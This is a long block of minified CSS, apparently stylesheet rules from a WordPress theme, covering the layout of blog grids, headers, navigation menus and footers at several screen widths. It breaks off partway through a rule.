.ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:922px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.33333em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1em;margin-right:-1em;}.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-2,.ast-separate-container .ast-grid-2 .ast-article-post .blog-layout-3{padding:1.33333em 1em;}.ast-separate-container .ast-grid-3 .ast-article-post .blog-layout-1,.ast-separate-container .ast-grid-4 .ast-article-post .blog-layout-1{padding:1.33333em 1em;}.single.ast-separate-container .ast-author-meta{padding:1.5em 1em;}}@media (max-width:544px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;}}@media (min-width:922px){.ast-hide-display-device-desktop{display:none;}[class^="astra-advanced-hook-"] .wp-block-query .wp-block-post-template .wp-block-post{width:100%;}}@media (min-width:545px) and (max-width:921px){.ast-hide-display-device-tablet{display:none;}}@media (max-width:544px){.ast-hide-display-device-mobile{display:none;}}.ast-article-post .ast-date-meta .posted-on,.ast-article-post .ast-date-meta .posted-on *{background:#333333;color:#ffffff;}.ast-article-post .ast-date-meta .posted-on .date-month,.ast-article-post .ast-date-meta .posted-on .date-year{color:#ffffff;}.ast-loader > div{background-color:#333333;}.ast-load-more {cursor: pointer;display: none;border: 2px solid var(--ast-border-color);transition: all 0.2s linear;color: #000;}.ast-load-more.active {display: inline-block;padding: 0 1.5em;line-height: 3em;}.ast-load-more.no-more:hover {border-color: var(--ast-border-color);color: #000;}.ast-load-more.no-more:hover {background-color: inherit;}.ast-header-search .ast-search-menu-icon .search-field{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-submit{border-radius:2px;}.ast-header-search .ast-search-menu-icon .search-form{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-color:#ddd;border-radius:2px;}.footer-adv .widget-title,.footer-adv .widget-title a.rsswidget,.ast-no-widget-row .widget-title{font-family:'Arimo',sans-serif;text-transform:inherit;}.footer-adv .widget > *:not(.widget-title){font-family:'Arimo',sans-serif;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar-navigation .close:after,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:40px;height:40px;width:40px;text-align:center;margin:0;}.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation-wrap .close:after{content:"\e5cd";display:inline-block;font-family:'Astra';font-size:28px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}@media (max-width:921px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1.5em;}}@media (max-width:544px){.ast-flyout-menu-enable.ast-main-header-nav-open .main-header-bar,.ast-fullscreen-menu-enable.ast-main-header-nav-open .main-header-bar{padding-bottom:1em;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:993px){.ast-container{max-width:1240px;}}@media (min-width:1201px){.ast-container{max-width:1240px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond .ast-separate-container .ast-related-posts-wrap{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper .single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap{padding-right:2.14em;padding-left:2.14em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container{padding-right:2.14em;padding-left:2.14em;}.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:1.5em;margin-bottom:1.5em;}.ast-left-sidebar #primary,.ast-right-sidebar #primary,.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary,.ast-separate-container #primary,.ast-narrow-container #primary{padding-left:0em;padding-right:0em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-2.14em;margin-left:-2.14em;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .ast-related-posts-wrap{padding-top:1.5em;padding-bottom:1.5em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container{padding-top:1.5em;padding-bottom:1.5em;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-count-wrapper,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .related-posts-title-wrapper,.single.ast-separate-container .about-author-title-wrapper,.ast-separate-container .ast-related-posts-wrap{padding-right:1em;padding-left:1em;}.ast-narrow-container .ast-article-post,.ast-narrow-container .ast-article-single,.ast-narrow-container .comments-count-wrapper,.ast-narrow-container .ast-comment-list li.depth-1,.ast-narrow-container .comment-respond,.ast-narrow-container .related-posts-title-wrapper,.ast-narrow-container .related-posts-title-wrapper,.single.ast-narrow-container .about-author-title-wrapper,.ast-narrow-container .ast-related-posts-wrap,.ast-narrow-container .ast-single-related-posts-container{padding-right:1em;padding-left:1em;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull,.ast-no-sidebar.ast-narrow-container .entry-content .alignfull{margin-right:-1em;margin-left:-1em;}}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}@media (max-width:544px){.ast-header-break-point .header-main-layout-2 .site-branding,.ast-header-break-point .ast-mobile-header-stack .ast-mobile-menu-buttons{padding-bottom:0px;}}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container #secondary .widget{margin-bottom:1.5em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.main-navigation ul .menu-item .menu-link,.ast-header-break-point .main-navigation ul .menu-item .menu-link,.ast-header-break-point li.ast-masthead-custom-menu-items,li.ast-masthead-custom-menu-items{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}@media (max-width:921px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar{padding-top:1.5em;padding-bottom:1.5em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:0;padding-bottom:0px;padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 30px + 10px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 20px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 30px );}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 30px + 40px );}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{margin-right:20px;right:0;}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-flyout-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;}.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-navigation .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-link,.ast-fullscreen-menu-enable.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-top:0px;padding-bottom:0px;padding-left:30px;}.ast-below-header,.ast-header-break-point .ast-below-header{padding-top:1em;padding-bottom:1em;}.ast-below-header-menu .menu-link,.below-header-nav-padding-support .below-header-section-1 .below-header-menu > .menu-item > .menu-link,.below-header-nav-padding-support .below-header-section-2 .below-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-below-header-actual-nav > .ast-below-header-menu > .menu-item > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-desktop .ast-below-header-menu .ast-mm-template-content,.ast-desktop .ast-below-header-menu .ast-mm-custom-text-content,.ast-below-header-menu .sub-menu .menu-link,.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-below-header-actual-nav .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link,.ast-header-break-point .ast-below-header-menu-items .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0px;padding-bottom:0px;}.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu > .menu-item > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child > .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu > .menu-item:last-child > .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-navigation > ul > .menu-item-has-children > .ast-menu-toggle{top:0px;}.ast-desktop .ast-above-header-navigation .ast-mm-custom-text-content,.ast-desktop .ast-above-header-navigation .ast-mm-template-content,.ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-link,.ast-above-header-enabled .ast-above-header-menu > .menu-item:first-child .sub-menu .menu-item .menu-link{padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-link{padding-left:calc( 20px + 10px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-link{padding-left:calc( 20px + 20px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 30px );}.ast-header-break-point .ast-above-header-enabled .ast-above-header-menu .menu-item .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:calc( 20px + 40px );}.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-default-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-flyout-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-default-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle,.ast-flyout-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{top:0px;right:calc( 20px - 0.907em );}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-above-menu-enable .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{margin-right:20px;right:0;}.ast-footer-overlay{padding-top:2em;padding-bottom:2em;}.ast-small-footer .nav-menu a,.footer-sml-layout-2 .ast-small-footer-section-1 .menu-item a,.footer-sml-layout-2 .ast-small-footer-section-2 .menu-item a{padding-top:0em;padding-right:.5em;padding-bottom:0em;padding-left:.5em;}}@media (max-width:544px){.main-header-bar,.ast-header-break-point .main-header-bar,.ast-header-break-point .header-main-layout-2 .main-header-bar,.ast-header-break-point .ast-mobile-header-stack .main-header-bar{padding-top:1em;padding-bottom:1em;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar,.ast-main-header-nav-open .main-header-bar{padding-bottom:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu > .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-desktop .main-navigation .ast-mm-template-content,.ast-desktop .main-navigation .ast-mm-custom-content,.ast-desktop .main-navigation .ast-mm-custom-text-content,.main-navigation .sub-menu .menu-item .menu-link,.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-above-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-default-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link,.ast-flyout-menu-enable.ast-header-break-point .ast-below-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link{padding-right:0;}.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-navigation .menu-item-has-children > .ast-menu-toggle,.ast-fullscreen-below-menu-enable.ast-header-break-point .ast-below-header-menu-items .menu-item-has-children > .ast-menu-toggle{right:0;}.ast-fullscreen-below-menu-enable .ast-below-header-enabled .ast-below-header-navigation .ast-below-header-menu .menu-item.menu-item-has-children .sub-menu .ast-menu-toggle{right:0;}.ast-above-header{padding-top:0.5em;}.ast-fullscreen-above-menu-enable.ast-header-break-point .ast-above-header-enabled .ast-above-header-navigation .ast-above-header-menu .menu-item.menu-item-has-children > 